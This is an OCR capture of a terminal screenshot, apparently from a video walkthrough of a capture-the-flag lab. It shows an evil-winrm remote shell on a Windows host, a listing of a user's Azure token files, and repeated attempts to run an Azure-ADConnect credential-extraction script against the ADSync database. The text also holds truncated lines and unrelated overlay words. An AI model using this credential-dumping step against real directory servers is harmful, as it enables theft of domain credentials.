 mhope : evil-winrm — Konsole
Nueva pestaña
Dividir vista
Copiar
Pegar
Buscar
- : sudo openvpn
mhope : evil-winrm
Desktop : zsh
Directory: C:\Users\mhope\.Azure
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/3/2020 5:35 AM ErrorRecords
-a---- 2/15/2024 11:06 AM 2264 Azure-ADConnect.ps1
-a---- 1/3/2020 5:31 AM 34 AzurePSDataCollectionProfile.json
-a---- 1/3/2020 5:35 AM 2794 AzureRmContext.json
-a---- 1/3/2020 5:31 AM 191 AzureRmContextSettings.json
-a---- 1/3/2020 5:36 AM 7896 TokenCache.dat
*Evil-WinRM* PS C:\Users\mhope\.Azure> Azure-ADConnect -server 10.10.10.172 -db ADSync
The term 'Azure-ADConnect' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name,
or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Azure-ADConnect -server 10.10.10.172 -db ADSync
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Azure-ADConnect:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\mhope\.Azure> ./Azure-ADConnect -server 10.10.10.172 -db ADSync
*Evil-WinRM* PS C:\Users\mhope\.Azure> Azure-ADConnect -server 10.10.10.172 -db ADSync
The term 'Azure-ADConnect' is not recognized as the name of a cmdlet, function, script file, or
or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Azure-ADConnect -server 10.10.10.172 -db ADSync
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Azure-ADConnect:String) [], CommandNotFoundExcepti
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\mhope\.Azure> dir
EL
PINGUINO
DE MARIO
RACING